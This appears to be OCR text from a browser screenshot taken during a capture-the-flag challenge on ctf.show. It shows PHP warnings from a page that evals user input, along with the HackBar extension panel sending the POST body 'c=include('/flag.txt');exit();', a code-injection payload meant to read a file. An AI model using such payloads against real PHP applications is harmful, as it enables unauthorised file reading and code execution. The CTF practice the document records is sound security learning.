 Warning: include(/flag.txt): failed to open stream: No such file or directory in /var/www/html/index.php(19) : eval(
Warning: include(): Failed opening '/flag.txt' for inclusion (include_path='.:/usr/local/lib/php') in /var/www/html/ind
eval()'d code on line 1
元素 控制台 来源 网络 性能 内存 应用 安全 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASH
URL
http://191a0dc8-b8c3-41ed-8e74-a8df501d3629.challenge.ctf.show/
Enable
POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
c=include('/flag.txt');exit();